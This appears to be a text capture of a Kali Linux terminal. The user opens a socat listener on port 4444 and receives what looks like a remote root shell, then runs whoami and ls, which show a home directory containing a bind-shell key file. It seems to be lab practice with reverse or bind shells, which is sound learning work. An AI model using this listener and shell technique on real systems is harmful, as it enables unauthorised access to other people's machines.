 root@kali: /home/thainguyen
File Actions Edit View Help
┌──(root㉿kali)-[/home/thainguyen]
└─# socat TCP4-LISTEN:4444 STDOUT
whoami
root
ls
arg.sh
bash_scripts
bind_shell.key
Desktop
Documents
Downloads
hello.txt
Music
Pictures
Public
reading_user_input
Templates
Videos